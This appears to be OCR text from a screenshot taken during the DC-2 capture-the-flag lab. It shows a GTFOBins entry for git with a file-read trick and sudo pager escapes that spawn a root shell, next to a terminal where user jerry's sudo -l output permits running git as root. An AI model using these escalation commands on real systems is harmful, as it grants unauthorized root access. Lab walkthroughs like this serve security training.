 https://gtfobins.github.io/gtfobins/git/#sudo
cs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
LFILE=file_to_read
git diff /dev/null $LFILE
Sudo
If the binary is allowed to run as superuser by sudo, elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
(a) sudo PAGER='sh -c "exec sh 0<&1"' git -p help
(b) This invokes the default pager, which is likely to be less, other functions may apply.
sudo git -p help config
!/bin/sh
File Actions Edit View Help
tom@DC-2:/home$ su jerry
Password:
jerry@DC-2:/home$ sudo -l
Matching Defaults entries for jerry on DC-2:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/s
User jerry may run the following commands on DC-2:
(root) NOPASSWD: /usr/bin/git
jerry@DC-2:/home$